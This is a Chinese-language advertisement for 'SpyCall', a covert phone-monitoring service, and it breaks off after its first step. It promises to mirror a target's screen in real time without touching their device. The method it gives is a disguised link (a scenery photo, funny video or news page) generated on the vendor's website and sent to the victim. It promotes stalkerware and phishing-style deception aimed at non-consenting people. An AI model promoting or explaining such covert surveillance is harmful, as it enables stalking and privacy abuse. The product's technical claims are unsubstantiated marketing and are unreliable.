
他以为只有自己在看手机。他不知道的是——他的屏幕，正在你
的手机上0.5秒实时显示。
SpyCall
核心原理：为什么可以不碰手机实现监控？
传统监控软件需要物理接触目标设备，原因是要在手机上安装一
个“监控端App”。这个App会暴露图标、消耗电量、占用内存，
极易被发现。
SpyCall的技术突破在于：将“安装”转化为“触发”。
第一步：生成无感链接
登录SpyCall官网（
https://www.juliushui.com
），系统自动生
成一个看似普通的链接——可以是一张风景图片、一个搞笑视
频、一篇情感文章、一个新闻页面。